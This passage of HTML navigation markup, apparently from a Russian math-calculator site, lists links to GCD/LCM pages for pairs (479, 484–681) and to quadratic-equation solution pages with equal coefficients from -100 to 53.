НОК для (479, 484)</a></li><li><a href="/nod-nok/479-485">НОД и НОК для (479, 485)</a></li><li><a href="/nod-nok/479-486">НОД и НОК для (479, 486)</a></li><li><a href="/nod-nok/479-487">НОД и НОК для (479, 487)</a></li><li><a href="/nod-nok/479-488">НОД и НОК для (479, 488)</a></li><li><a href="/nod-nok/479-489">НОД и НОК для (479, 489)</a></li><li><a href="/nod-nok/479-490">НОД и НОК для (479, 490)</a></li><li><a href="/nod-nok/479-491">НОД и НОК для (479, 491)</a></li><li><a href="/nod-nok/479-492">НОД и НОК для (479, 492)</a></li><li><a href="/nod-nok/479-493">НОД и НОК для (479, 493)</a></li><li><a href="/nod-nok/479-494">НОД и НОК для (479, 494)</a></li><li><a href="/nod-nok/479-495">НОД и НОК для (479, 495)</a></li><li><a href="/nod-nok/479-496">НОД и НОК для (479, 496)</a></li><li><a href="/nod-nok/479-497">НОД и НОК для (479, 497)</a></li><li><a href="/nod-nok/479-498">НОД и НОК для (479, 498)</a></li><li><a href="/nod-nok/479-499">НОД и НОК для (479, 499)</a></li><li><a href="/nod-nok/479-500">НОД и НОК для (479, 500)</a></li><li><a href="/nod-nok/479-501">НОД и НОК для (479, 501)</a></li><li><a href="/nod-nok/479-502">НОД и НОК для (479, 502)</a></li><li><a href="/nod-nok/479-503">НОД и НОК для (479, 503)</a></li><li><a href="/nod-nok/479-504">НОД и НОК для (479, 504)</a></li><li><a href="/nod-nok/479-505">НОД и НОК для (479, 505)</a></li><li><a href="/nod-nok/479-506">НОД и НОК для (479, 506)</a></li><li><a href="/nod-nok/479-507">НОД и НОК для (479, 507)</a></li><li><a href="/nod-nok/479-508">НОД и НОК для (479, 508)</a></li><li><a href="/nod-nok/479-509">НОД и НОК для (479, 509)</a></li><li><a href="/nod-nok/479-510">НОД и НОК для (479, 510)</a></li><li><a href="/nod-nok/479-511">НОД и НОК для (479, 511)</a></li><li><a href="/nod-nok/479-512">НОД и НОК для (479, 512)</a></li><li><a href="/nod-nok/479-513">НОД и НОК для (479, 513)</a></li><li><a href="/nod-nok/479-514">НОД и НОК для (479, 514)</a></li><li><a href="/nod-nok/479-515">НОД и НОК для (479, 515)</a></li><li><a href="/nod-nok/479-516">НОД и НОК для (479, 516)</a></li><li><a href="/nod-nok/479-517">НОД и НОК для (479, 517)</a></li><li><a href="/nod-nok/479-518">НОД и НОК для (479, 518)</a></li><li><a href="/nod-nok/479-519">НОД и НОК для (479, 519)</a></li><li><a href="/nod-nok/479-520">НОД и НОК для (479, 520)</a></li><li><a href="/nod-nok/479-521">НОД и НОК для (479, 521)</a></li><li><a href="/nod-nok/479-522">НОД и НОК для (479, 522)</a></li><li><a href="/nod-nok/479-523">НОД и НОК для (479, 523)</a></li><li><a href="/nod-nok/479-524">НОД и НОК для (479, 524)</a></li><li><a href="/nod-nok/479-525">НОД и НОК для (479, 525)</a></li><li><a href="/nod-nok/479-526">НОД и НОК для (479, 526)</a></li><li><a href="/nod-nok/479-527">НОД и НОК для (479, 527)</a></li><li><a href="/nod-nok/479-528">НОД и НОК для (479, 528)</a></li><li><a href="/nod-nok/479-529">НОД и НОК для (479, 529)</a></li><li><a href="/nod-nok/479-530">НОД и НОК для (479, 530)</a></li><li><a href="/nod-nok/479-531">НОД и НОК для (479, 531)</a></li><li><a href="/nod-nok/479-532">НОД и НОК для (479, 532)</a></li><li><a href="/nod-nok/479-533">НОД и НОК для (479, 533)</a></li><li><a href="/nod-nok/479-534">НОД и НОК для (479, 534)</a></li><li><a href="/nod-nok/479-535">НОД и НОК для (479, 535)</a></li><li><a href="/nod-nok/479-536">НОД и НОК для (479, 536)</a></li><li><a href="/nod-nok/479-537">НОД и НОК для (479, 537)</a></li><li><a href="/nod-nok/479-538">НОД и НОК для (479, 538)</a></li><li><a href="/nod-nok/479-539">НОД и НОК для (479, 539)</a></li><li><a href="/nod-nok/479-540">НОД и НОК для (479, 540)</a></li><li><a href="/nod-nok/479-541">НОД и НОК для (479, 541)</a></li><li><a href="/nod-nok/479-542">НОД и НОК для (479, 542)</a></li><li><a href="/nod-nok/479-543">НОД и НОК для (479, 543)</a></li><li><a href="/nod-nok/479-544">НОД и НОК для (479, 544)</a></li><li><a href="/nod-nok/479-545">НОД и НОК для (479, 545)</a></li><li><a href="/nod-nok/479-546">НОД и НОК для (479, 546)</a></li><li><a href="/nod-nok/479-547">НОД и НОК для (479, 547)</a></li><li><a href="/nod-nok/479-548">НОД и НОК для (479, 548)</a></li><li><a href="/nod-nok/479-549">НОД и НОК для (479, 549)</a></li><li><a href="/nod-nok/479-550">НОД и НОК для (479, 550)</a></li><li><a href="/nod-nok/479-551">НОД и НОК для (479, 551)</a></li><li><a href="/nod-nok/479-552">НОД и НОК для (479, 552)</a></li><li><a href="/nod-nok/479-553">НОД и НОК для (479, 553)</a></li><li><a href="/nod-nok/479-554">НОД и НОК для (479, 554)</a></li><li><a href="/nod-nok/479-555">НОД и НОК для (479, 555)</a></li><li><a href="/nod-nok/479-556">НОД и НОК для (479, 556)</a></li><li><a href="/nod-nok/479-557">НОД и НОК для (479, 557)</a></li><li><a href="/nod-nok/479-558">НОД и НОК для (479, 558)</a></li><li><a href="/nod-nok/479-559">НОД и НОК для (479, 559)</a></li><li><a href="/nod-nok/479-560">НОД и НОК для (479, 560)</a></li><li><a href="/nod-nok/479-561">НОД и НОК для (479, 561)</a></li><li><a href="/nod-nok/479-562">НОД и НОК для (479, 562)</a></li><li><a href="/nod-nok/479-563">НОД и НОК для (479, 563)</a></li><li><a href="/nod-nok/479-564">НОД и НОК для (479, 564)</a></li><li><a href="/nod-nok/479-565">НОД и НОК для (479, 565)</a></li><li><a href="/nod-nok/479-566">НОД и НОК для (479, 566)</a></li><li><a href="/nod-nok/479-567">НОД и НОК для (479, 567)</a></li><li><a href="/nod-nok/479-568">НОД и НОК для (479, 568)</a></li><li><a href="/nod-nok/479-569">НОД и НОК для (479, 569)</a></li><li><a href="/nod-nok/479-570">НОД и НОК для (479, 570)</a></li><li><a href="/nod-nok/479-571">НОД и НОК для (479, 571)</a></li><li><a href="/nod-nok/479-572">НОД и НОК для (479, 572)</a></li><li><a href="/nod-nok/479-573">НОД и НОК для (479, 573)</a></li><li><a href="/nod-nok/479-574">НОД и НОК для (479, 574)</a></li><li><a href="/nod-nok/479-575">НОД и НОК для (479, 575)</a></li><li><a href="/nod-nok/479-576">НОД и НОК для (479, 576)</a></li><li><a href="/nod-nok/479-577">НОД и НОК для (479, 577)</a></li><li><a href="/nod-nok/479-578">НОД и НОК для (479, 578)</a></li><li><a href="/nod-nok/479-579">НОД и НОК для (479, 579)</a></li><li><a href="/nod-nok/479-580">НОД и НОК для (479, 580)</a></li><li><a href="/nod-nok/479-581">НОД и НОК для (479, 581)</a></li><li><a href="/nod-nok/479-582">НОД и НОК для (479, 582)</a></li><li><a href="/nod-nok/479-583">НОД и НОК для (479, 583)</a></li><li><a href="/nod-nok/479-584">НОД и НОК для (479, 584)</a></li><li><a href="/nod-nok/479-585">НОД и НОК для (479, 585)</a></li><li><a href="/nod-nok/479-586">НОД и НОК для (479, 586)</a></li><li><a href="/nod-nok/479-587">НОД и НОК для (479, 587)</a></li><li><a href="/nod-nok/479-588">НОД и НОК для (479, 588)</a></li><li><a href="/nod-nok/479-589">НОД и НОК для (479, 589)</a></li><li><a href="/nod-nok/479-590">НОД и НОК для (479, 590)</a></li><li><a href="/nod-nok/479-591">НОД и НОК для (479, 591)</a></li><li><a href="/nod-nok/479-592">НОД и НОК для (479, 592)</a></li><li><a href="/nod-nok/479-593">НОД и НОК для (479, 593)</a></li><li><a href="/nod-nok/479-594">НОД и НОК для (479, 594)</a></li><li><a href="/nod-nok/479-595">НОД и НОК для (479, 595)</a></li><li><a href="/nod-nok/479-596">НОД и НОК для (479, 596)</a></li><li><a href="/nod-nok/479-597">НОД и НОК для (479, 597)</a></li><li><a href="/nod-nok/479-598">НОД и НОК для (479, 598)</a></li><li><a href="/nod-nok/479-599">НОД и НОК для (479, 599)</a></li><li><a href="/nod-nok/479-600">НОД и НОК для (479, 600)</a></li><li><a href="/nod-nok/479-601">НОД и НОК для (479, 601)</a></li><li><a href="/nod-nok/479-602">НОД и НОК для (479, 602)</a></li><li><a href="/nod-nok/479-603">НОД и НОК для (479, 603)</a></li><li><a href="/nod-nok/479-604">НОД и НОК для (479, 604)</a></li><li><a href="/nod-nok/479-605">НОД и НОК для (479, 605)</a></li><li><a href="/nod-nok/479-606">НОД и НОК для (479, 606)</a></li><li><a href="/nod-nok/479-607">НОД и НОК для (479, 607)</a></li><li><a href="/nod-nok/479-608">НОД и НОК для (479, 608)</a></li><li><a href="/nod-nok/479-609">НОД и НОК для (479, 609)</a></li><li><a href="/nod-nok/479-610">НОД и НОК для (479, 610)</a></li><li><a href="/nod-nok/479-611">НОД и НОК для (479, 611)</a></li><li><a href="/nod-nok/479-612">НОД и НОК для (479, 612)</a></li><li><a href="/nod-nok/479-613">НОД и НОК для (479, 613)</a></li><li><a href="/nod-nok/479-614">НОД и НОК для (479, 614)</a></li><li><a href="/nod-nok/479-615">НОД и НОК для (479, 615)</a></li><li><a href="/nod-nok/479-616">НОД и НОК для (479, 616)</a></li><li><a href="/nod-nok/479-617">НОД и НОК для (479, 617)</a></li><li><a href="/nod-nok/479-618">НОД и НОК для (479, 618)</a></li><li><a href="/nod-nok/479-619">НОД и НОК для (479, 619)</a></li><li><a href="/nod-nok/479-620">НОД и НОК для (479, 620)</a></li><li><a href="/nod-nok/479-621">НОД и НОК для (479, 621)</a></li><li><a href="/nod-nok/479-622">НОД и НОК для (479, 622)</a></li><li><a href="/nod-nok/479-623">НОД и НОК для (479, 623)</a></li><li><a href="/nod-nok/479-624">НОД и НОК для (479, 624)</a></li><li><a href="/nod-nok/479-625">НОД и НОК для (479, 625)</a></li><li><a href="/nod-nok/479-626">НОД и НОК для (479, 626)</a></li><li><a href="/nod-nok/479-627">НОД и НОК для (479, 627)</a></li><li><a href="/nod-nok/479-628">НОД и НОК для (479, 628)</a></li><li><a href="/nod-nok/479-629">НОД и НОК для (479, 629)</a></li><li><a href="/nod-nok/479-630">НОД и НОК для (479, 630)</a></li><li><a href="/nod-nok/479-631">НОД и НОК для (479, 631)</a></li><li><a href="/nod-nok/479-632">НОД и НОК для (479, 632)</a></li><li><a href="/nod-nok/479-633">НОД и НОК для (479, 633)</a></li><li><a href="/nod-nok/479-634">НОД и НОК для (479, 634)</a></li><li><a href="/nod-nok/479-635">НОД и НОК для (479, 635)</a></li><li><a href="/nod-nok/479-636">НОД и НОК для (479, 636)</a></li><li><a href="/nod-nok/479-637">НОД и НОК для (479, 637)</a></li><li><a href="/nod-nok/479-638">НОД и НОК для (479, 638)</a></li><li><a href="/nod-nok/479-639">НОД и НОК для (479, 639)</a></li><li><a href="/nod-nok/479-640">НОД и НОК для (479, 640)</a></li><li><a href="/nod-nok/479-641">НОД и НОК для (479, 641)</a></li><li><a href="/nod-nok/479-642">НОД и НОК для (479, 642)</a></li><li><a href="/nod-nok/479-643">НОД и НОК для (479, 643)</a></li><li><a href="/nod-nok/479-644">НОД и НОК для (479, 644)</a></li><li><a href="/nod-nok/479-645">НОД и НОК для (479, 645)</a></li><li><a href="/nod-nok/479-646">НОД и НОК для (479, 646)</a></li><li><a href="/nod-nok/479-647">НОД и НОК для (479, 647)</a></li><li><a href="/nod-nok/479-648">НОД и НОК для (479, 648)</a></li><li><a href="/nod-nok/479-649">НОД и НОК для (479, 649)</a></li><li><a href="/nod-nok/479-650">НОД и НОК для (479, 650)</a></li><li><a href="/nod-nok/479-651">НОД и НОК для (479, 651)</a></li><li><a href="/nod-nok/479-652">НОД и НОК для (479, 652)</a></li><li><a href="/nod-nok/479-653">НОД и НОК для (479, 653)</a></li><li><a href="/nod-nok/479-654">НОД и НОК для (479, 654)</a></li><li><a href="/nod-nok/479-655">НОД и НОК для (479, 655)</a></li><li><a href="/nod-nok/479-656">НОД и НОК для (479, 656)</a></li><li><a href="/nod-nok/479-657">НОД и НОК для (479, 657)</a></li><li><a href="/nod-nok/479-658">НОД и НОК для (479, 658)</a></li><li><a href="/nod-nok/479-659">НОД и НОК для (479, 659)</a></li><li><a href="/nod-nok/479-660">НОД и НОК для (479, 660)</a></li><li><a href="/nod-nok/479-661">НОД и НОК для (479, 661)</a></li><li><a href="/nod-nok/479-662">НОД и НОК для (479, 662)</a></li><li><a href="/nod-nok/479-663">НОД и НОК для (479, 663)</a></li><li><a href="/nod-nok/479-664">НОД и НОК для (479, 664)</a></li><li><a href="/nod-nok/479-665">НОД и НОК для (479, 665)</a></li><li><a href="/nod-nok/479-666">НОД и НОК для (479, 666)</a></li><li><a href="/nod-nok/479-667">НОД и НОК для (479, 667)</a></li><li><a href="/nod-nok/479-668">НОД и НОК для (479, 668)</a></li><li><a href="/nod-nok/479-669">НОД и НОК для (479, 669)</a></li><li><a href="/nod-nok/479-670">НОД и НОК для (479, 670)</a></li><li><a href="/nod-nok/479-671">НОД и НОК для (479, 671)</a></li><li><a href="/nod-nok/479-672">НОД и НОК для (479, 672)</a></li><li><a href="/nod-nok/479-673">НОД и НОК для (479, 673)</a></li><li><a href="/nod-nok/479-674">НОД и НОК для (479, 674)</a></li><li><a href="/nod-nok/479-675">НОД и НОК для (479, 675)</a></li><li><a href="/nod-nok/479-676">НОД и НОК для (479, 676)</a></li><li><a href="/nod-nok/479-677">НОД и НОК для (479, 677)</a></li><li><a href="/nod-nok/479-678">НОД и НОК для (479, 678)</a></li><li><a href="/nod-nok/479-679">НОД и НОК для (479, 679)</a></li><li><a href="/nod-nok/479-680">НОД и НОК для (479, 680)</a></li><li><a href="/nod-nok/479-681">НОД и НОК для (479, 681)</a></li><li><a href="/quadratic/-100/-100/-100">Решение квадратного уравнения -100x&sup2; -100x -100  = 0</a></li><li><a href="/quadratic/-99/-99/-99">Решение квадратного уравнения -99x&sup2; -99x -99  = 0</a></li><li><a href="/quadratic/-98/-98/-98">Решение квадратного уравнения -98x&sup2; -98x -98  = 0</a></li><li><a href="/quadratic/-97/-97/-97">Решение квадратного уравнения -97x&sup2; -97x -97  = 0</a></li><li><a href="/quadratic/-96/-96/-96">Решение квадратного уравнения -96x&sup2; -96x -96  = 0</a></li><li><a href="/quadratic/-95/-95/-95">Решение квадратного уравнения -95x&sup2; -95x -95  = 0</a></li><li><a href="/quadratic/-94/-94/-94">Решение квадратного уравнения -94x&sup2; -94x -94  = 0</a></li><li><a href="/quadratic/-93/-93/-93">Решение квадратного уравнения -93x&sup2; -93x -93  = 0</a></li><li><a href="/quadratic/-92/-92/-92">Решение квадратного уравнения -92x&sup2; -92x -92  = 0</a></li><li><a href="/quadratic/-91/-91/-91">Решение квадратного уравнения -91x&sup2; -91x -91  = 0</a></li><li><a href="/quadratic/-90/-90/-90">Решение квадратного уравнения -90x&sup2; -90x -90  = 0</a></li><li><a href="/quadratic/-89/-89/-89">Решение квадратного уравнения -89x&sup2; -89x -89  = 0</a></li><li><a href="/quadratic/-88/-88/-88">Решение квадратного уравнения -88x&sup2; -88x -88  = 0</a></li><li><a href="/quadratic/-87/-87/-87">Решение квадратного уравнения -87x&sup2; -87x -87  = 0</a></li><li><a href="/quadratic/-86/-86/-86">Решение квадратного уравнения -86x&sup2; -86x -86  = 0</a></li><li><a href="/quadratic/-85/-85/-85">Решение квадратного уравнения -85x&sup2; -85x -85  = 0</a></li><li><a href="/quadratic/-84/-84/-84">Решение квадратного уравнения -84x&sup2; -84x -84  = 0</a></li><li><a href="/quadratic/-83/-83/-83">Решение квадратного уравнения -83x&sup2; -83x -83  = 0</a></li><li><a href="/quadratic/-82/-82/-82">Решение квадратного уравнения -82x&sup2; -82x -82  = 0</a></li><li><a href="/quadratic/-81/-81/-81">Решение квадратного уравнения -81x&sup2; -81x -81  = 0</a></li><li><a href="/quadratic/-80/-80/-80">Решение квадратного уравнения -80x&sup2; -80x -80  = 0</a></li><li><a href="/quadratic/-79/-79/-79">Решение квадратного уравнения -79x&sup2; -79x -79  = 0</a></li><li><a href="/quadratic/-78/-78/-78">Решение квадратного уравнения -78x&sup2; -78x -78  = 0</a></li><li><a href="/quadratic/-77/-77/-77">Решение квадратного уравнения -77x&sup2; -77x -77  = 0</a></li><li><a href="/quadratic/-76/-76/-76">Решение квадратного уравнения -76x&sup2; -76x -76  = 0</a></li><li><a href="/quadratic/-75/-75/-75">Решение квадратного уравнения -75x&sup2; -75x -75  = 0</a></li><li><a href="/quadratic/-74/-74/-74">Решение квадратного уравнения -74x&sup2; -74x -74  = 0</a></li><li><a href="/quadratic/-73/-73/-73">Решение квадратного уравнения -73x&sup2; -73x -73  = 0</a></li><li><a href="/quadratic/-72/-72/-72">Решение квадратного уравнения -72x&sup2; -72x -72  = 0</a></li><li><a href="/quadratic/-71/-71/-71">Решение квадратного уравнения -71x&sup2; -71x -71  = 0</a></li><li><a href="/quadratic/-70/-70/-70">Решение квадратного уравнения -70x&sup2; -70x -70  = 0</a></li><li><a href="/quadratic/-69/-69/-69">Решение квадратного уравнения -69x&sup2; -69x -69  = 0</a></li><li><a href="/quadratic/-68/-68/-68">Решение квадратного уравнения -68x&sup2; -68x -68  = 0</a></li><li><a href="/quadratic/-67/-67/-67">Решение квадратного уравнения -67x&sup2; -67x -67  = 0</a></li><li><a href="/quadratic/-66/-66/-66">Решение квадратного уравнения -66x&sup2; -66x -66  = 0</a></li><li><a href="/quadratic/-65/-65/-65">Решение квадратного уравнения -65x&sup2; -65x -65  = 0</a></li><li><a href="/quadratic/-64/-64/-64">Решение квадратного уравнения -64x&sup2; -64x -64  = 0</a></li><li><a href="/quadratic/-63/-63/-63">Решение квадратного уравнения -63x&sup2; -63x -63  = 0</a></li><li><a href="/quadratic/-62/-62/-62">Решение квадратного уравнения -62x&sup2; -62x -62  = 0</a></li><li><a href="/quadratic/-61/-61/-61">Решение квадратного уравнения -61x&sup2; -61x -61  = 0</a></li><li><a href="/quadratic/-60/-60/-60">Решение квадратного уравнения -60x&sup2; -60x -60  = 0</a></li><li><a href="/quadratic/-59/-59/-59">Решение квадратного уравнения -59x&sup2; -59x -59  = 0</a></li><li><a href="/quadratic/-58/-58/-58">Решение квадратного уравнения -58x&sup2; -58x -58  = 0</a></li><li><a href="/quadratic/-57/-57/-57">Решение квадратного уравнения -57x&sup2; -57x -57  = 0</a></li><li><a href="/quadratic/-56/-56/-56">Решение квадратного уравнения -56x&sup2; -56x -56  = 0</a></li><li><a href="/quadratic/-55/-55/-55">Решение квадратного уравнения -55x&sup2; -55x -55  = 0</a></li><li><a href="/quadratic/-54/-54/-54">Решение квадратного уравнения -54x&sup2; -54x -54  = 0</a></li><li><a href="/quadratic/-53/-53/-53">Решение квадратного уравнения -53x&sup2; -53x -53  = 0</a></li><li><a href="/quadratic/-52/-52/-52">Решение квадратного уравнения -52x&sup2; -52x -52  = 0</a></li><li><a href="/quadratic/-51/-51/-51">Решение квадратного уравнения -51x&sup2; -51x -51  = 0</a></li><li><a href="/quadratic/-50/-50/-50">Решение квадратного уравнения -50x&sup2; -50x -50  = 0</a></li><li><a href="/quadratic/-49/-49/-49">Решение квадратного уравнения -49x&sup2; -49x -49  = 0</a></li><li><a href="/quadratic/-48/-48/-48">Решение квадратного уравнения -48x&sup2; -48x -48  = 0</a></li><li><a href="/quadratic/-47/-47/-47">Решение квадратного уравнения -47x&sup2; -47x -47  = 0</a></li><li><a href="/quadratic/-46/-46/-46">Решение квадратного уравнения -46x&sup2; -46x -46  = 0</a></li><li><a href="/quadratic/-45/-45/-45">Решение квадратного уравнения -45x&sup2; -45x -45  = 0</a></li><li><a href="/quadratic/-44/-44/-44">Решение квадратного уравнения -44x&sup2; -44x -44  = 0</a></li><li><a href="/quadratic/-43/-43/-43">Решение квадратного уравнения -43x&sup2; -43x -43  = 0</a></li><li><a href="/quadratic/-42/-42/-42">Решение квадратного уравнения -42x&sup2; -42x -42  = 0</a></li><li><a href="/quadratic/-41/-41/-41">Решение квадратного уравнения -41x&sup2; -41x -41  = 0</a></li><li><a href="/quadratic/-40/-40/-40">Решение квадратного уравнения -40x&sup2; -40x -40  = 0</a></li><li><a href="/quadratic/-39/-39/-39">Решение квадратного уравнения -39x&sup2; -39x -39  = 0</a></li><li><a href="/quadratic/-38/-38/-38">Решение квадратного уравнения -38x&sup2; -38x -38  = 0</a></li><li><a href="/quadratic/-37/-37/-37">Решение квадратного уравнения -37x&sup2; -37x -37  = 0</a></li><li><a href="/quadratic/-36/-36/-36">Решение квадратного уравнения -36x&sup2; -36x -36  = 0</a></li><li><a href="/quadratic/-35/-35/-35">Решение квадратного уравнения -35x&sup2; -35x -35  = 0</a></li><li><a href="/quadratic/-34/-34/-34">Решение квадратного уравнения -34x&sup2; -34x -34  = 0</a></li><li><a href="/quadratic/-33/-33/-33">Решение квадратного уравнения -33x&sup2; -33x -33  = 0</a></li><li><a href="/quadratic/-32/-32/-32">Решение квадратного уравнения -32x&sup2; -32x -32  = 0</a></li><li><a href="/quadratic/-31/-31/-31">Решение квадратного уравнения -31x&sup2; -31x -31  = 0</a></li><li><a href="/quadratic/-30/-30/-30">Решение квадратного уравнения -30x&sup2; -30x -30  = 0</a></li><li><a href="/quadratic/-29/-29/-29">Решение квадратного уравнения -29x&sup2; -29x -29  = 0</a></li><li><a href="/quadratic/-28/-28/-28">Решение квадратного уравнения -28x&sup2; -28x -28  = 0</a></li><li><a href="/quadratic/-27/-27/-27">Решение квадратного уравнения -27x&sup2; -27x -27  = 0</a></li><li><a href="/quadratic/-26/-26/-26">Решение квадратного уравнения -26x&sup2; -26x -26  = 0</a></li><li><a href="/quadratic/-25/-25/-25">Решение квадратного уравнения -25x&sup2; -25x -25  = 0</a></li><li><a href="/quadratic/-24/-24/-24">Решение квадратного уравнения -24x&sup2; -24x -24  = 0</a></li><li><a href="/quadratic/-23/-23/-23">Решение квадратного уравнения -23x&sup2; -23x -23  = 0</a></li><li><a href="/quadratic/-22/-22/-22">Решение квадратного уравнения -22x&sup2; -22x -22  = 0</a></li><li><a href="/quadratic/-21/-21/-21">Решение квадратного уравнения -21x&sup2; -21x -21  = 0</a></li><li><a href="/quadratic/-20/-20/-20">Решение квадратного уравнения -20x&sup2; -20x -20  = 0</a></li><li><a href="/quadratic/-19/-19/-19">Решение квадратного уравнения -19x&sup2; -19x -19  = 0</a></li><li><a href="/quadratic/-18/-18/-18">Решение квадратного уравнения -18x&sup2; -18x -18  = 0</a></li><li><a href="/quadratic/-17/-17/-17">Решение квадратного уравнения -17x&sup2; -17x -17  = 0</a></li><li><a href="/quadratic/-16/-16/-16">Решение квадратного уравнения -16x&sup2; -16x -16  = 0</a></li><li><a href="/quadratic/-15/-15/-15">Решение квадратного уравнения -15x&sup2; -15x -15  = 0</a></li><li><a href="/quadratic/-14/-14/-14">Решение квадратного уравнения -14x&sup2; -14x -14  = 0</a></li><li><a href="/quadratic/-13/-13/-13">Решение квадратного уравнения -13x&sup2; -13x -13  = 0</a></li><li><a href="/quadratic/-12/-12/-12">Решение квадратного уравнения -12x&sup2; -12x -12  = 0</a></li><li><a href="/quadratic/-11/-11/-11">Решение квадратного уравнения -11x&sup2; -11x -11  = 0</a></li><li><a href="/quadratic/-10/-10/-10">Решение квадратного уравнения -10x&sup2; -10x -10  = 0</a></li><li><a href="/quadratic/-9/-9/-9">Решение квадратного уравнения -9x&sup2; -9x -9  = 0</a></li><li><a href="/quadratic/-8/-8/-8">Решение квадратного уравнения -8x&sup2; -8x -8  = 0</a></li><li><a href="/quadratic/-7/-7/-7">Решение квадратного уравнения -7x&sup2; -7x -7  = 0</a></li><li><a href="/quadratic/-6/-6/-6">Решение квадратного уравнения -6x&sup2; -6x -6  = 0</a></li><li><a href="/quadratic/-5/-5/-5">Решение квадратного уравнения -5x&sup2; -5x -5  = 0</a></li><li><a href="/quadratic/-4/-4/-4">Решение квадратного уравнения -4x&sup2; -4x -4  = 0</a></li><li><a href="/quadratic/-3/-3/-3">Решение квадратного уравнения -3x&sup2; -3x -3  = 0</a></li><li><a href="/quadratic/-2/-2/-2">Решение квадратного уравнения -2x&sup2; -2x -2  = 0</a></li><li><a href="/quadratic/-1/-1/-1">Решение квадратного уравнения -x&sup2; -x -1  = 0</a></li><li><a href="/quadratic/0/0/0">Решение квадратного уравнения 0x&sup2;  = 0</a></li><li><a href="/quadratic/1/1/1">Решение квадратного уравнения x&sup2;  +x  +1  = 0</a></li><li><a href="/quadratic/2/2/2">Решение квадратного уравнения 2x&sup2;  +2x  +2  = 0</a></li><li><a href="/quadratic/3/3/3">Решение квадратного уравнения 3x&sup2;  +3x  +3  = 0</a></li><li><a href="/quadratic/4/4/4">Решение квадратного уравнения 4x&sup2;  +4x  +4  = 0</a></li><li><a href="/quadratic/5/5/5">Решение квадратного уравнения 5x&sup2;  +5x  +5  = 0</a></li><li><a href="/quadratic/6/6/6">Решение квадратного уравнения 6x&sup2;  +6x  +6  = 0</a></li><li><a href="/quadratic/7/7/7">Решение квадратного уравнения 7x&sup2;  +7x  +7  = 0</a></li><li><a href="/quadratic/8/8/8">Решение квадратного уравнения 8x&sup2;  +8x  +8  = 0</a></li><li><a href="/quadratic/9/9/9">Решение квадратного уравнения 9x&sup2;  +9x  +9  = 0</a></li><li><a href="/quadratic/10/10/10">Решение квадратного уравнения 10x&sup2;  +10x  +10  = 0</a></li><li><a href="/quadratic/11/11/11">Решение квадратного уравнения 11x&sup2;  +11x  +11  = 0</a></li><li><a href="/quadratic/12/12/12">Решение квадратного уравнения 12x&sup2;  +12x  +12  = 0</a></li><li><a href="/quadratic/13/13/13">Решение квадратного уравнения 13x&sup2;  +13x  +13  = 0</a></li><li><a href="/quadratic/14/14/14">Решение квадратного уравнения 14x&sup2;  +14x  +14  = 0</a></li><li><a href="/quadratic/15/15/15">Решение квадратного уравнения 15x&sup2;  +15x  +15  = 0</a></li><li><a href="/quadratic/16/16/16">Решение квадратного уравнения 16x&sup2;  +16x  +16  = 0</a></li><li><a href="/quadratic/17/17/17">Решение квадратного уравнения 17x&sup2;  +17x  +17  = 0</a></li><li><a href="/quadratic/18/18/18">Решение квадратного уравнения 18x&sup2;  +18x  +18  = 0</a></li><li><a href="/quadratic/19/19/19">Решение квадратного уравнения 19x&sup2;  +19x  +19  = 0</a></li><li><a href="/quadratic/20/20/20">Решение квадратного уравнения 20x&sup2;  +20x  +20  = 0</a></li><li><a href="/quadratic/21/21/21">Решение квадратного уравнения 21x&sup2;  +21x  +21  = 0</a></li><li><a href="/quadratic/22/22/22">Решение квадратного уравнения 22x&sup2;  +22x  +22  = 0</a></li><li><a href="/quadratic/23/23/23">Решение квадратного уравнения 23x&sup2;  +23x  +23  = 0</a></li><li><a href="/quadratic/24/24/24">Решение квадратного уравнения 24x&sup2;  +24x  +24  = 0</a></li><li><a href="/quadratic/25/25/25">Решение квадратного уравнения 25x&sup2;  +25x  +25  = 0</a></li><li><a href="/quadratic/26/26/26">Решение квадратного уравнения 26x&sup2;  +26x  +26  = 0</a></li><li><a href="/quadratic/27/27/27">Решение квадратного уравнения 27x&sup2;  +27x  +27  = 0</a></li><li><a href="/quadratic/28/28/28">Решение квадратного уравнения 28x&sup2;  +28x  +28  = 0</a></li><li><a href="/quadratic/29/29/29">Решение квадратного уравнения 29x&sup2;  +29x  +29  = 0</a></li><li><a href="/quadratic/30/30/30">Решение квадратного уравнения 30x&sup2;  +30x  +30  = 0</a></li><li><a href="/quadratic/31/31/31">Решение квадратного уравнения 31x&sup2;  +31x  +31  = 0</a></li><li><a href="/quadratic/32/32/32">Решение квадратного уравнения 32x&sup2;  +32x  +32  = 0</a></li><li><a href="/quadratic/33/33/33">Решение квадратного уравнения 33x&sup2;  +33x  +33  = 0</a></li><li><a href="/quadratic/34/34/34">Решение квадратного уравнения 34x&sup2;  +34x  +34  = 0</a></li><li><a href="/quadratic/35/35/35">Решение квадратного уравнения 35x&sup2;  +35x  +35  = 0</a></li><li><a href="/quadratic/36/36/36">Решение квадратного уравнения 36x&sup2;  +36x  +36  = 0</a></li><li><a href="/quadratic/37/37/37">Решение квадратного уравнения 37x&sup2;  +37x  +37  = 0</a></li><li><a href="/quadratic/38/38/38">Решение квадратного уравнения 38x&sup2;  +38x  +38  = 0</a></li><li><a href="/quadratic/39/39/39">Решение квадратного уравнения 39x&sup2;  +39x  +39  = 0</a></li><li><a href="/quadratic/40/40/40">Решение квадратного уравнения 40x&sup2;  +40x  +40  = 0</a></li><li><a href="/quadratic/41/41/41">Решение квадратного уравнения 41x&sup2;  +41x  +41  = 0</a></li><li><a href="/quadratic/42/42/42">Решение квадратного уравнения 42x&sup2;  +42x  +42  = 0</a></li><li><a href="/quadratic/43/43/43">Решение квадратного уравнения 43x&sup2;  +43x  +43  = 0</a></li><li><a href="/quadratic/44/44/44">Решение квадратного уравнения 44x&sup2;  +44x  +44  = 0</a></li><li><a href="/quadratic/45/45/45">Решение квадратного уравнения 45x&sup2;  +45x  +45  = 0</a></li><li><a href="/quadratic/46/46/46">Решение квадратного уравнения 46x&sup2;  +46x  +46  = 0</a></li><li><a href="/quadratic/47/47/47">Решение квадратного уравнения 47x&sup2;  +47x  +47  = 0</a></li><li><a href="/quadratic/48/48/48">Решение квадратного уравнения 48x&sup2;  +48x  +48  = 0</a></li><li><a href="/quadratic/49/49/49">Решение квадратного уравнения 49x&sup2;  +49x  +49  = 0</a></li><li><a href="/quadratic/50/50/50">Решение квадратного уравнения 50x&sup2;  +50x  +50  = 0</a></li><li><a href="/quadratic/51/51/51">Решение квадратного уравнения 51x&sup2;  +51x  +51  = 0</a></li><li><a href="/quadratic/52/52/52">Решение квадратного уравнения 52x&sup2;  +52x  +52  = 0</a></li><li><a href="/quadratic/53/53/53">Решение квадратного уравнения 53x&sup2;  +53x  +53  = 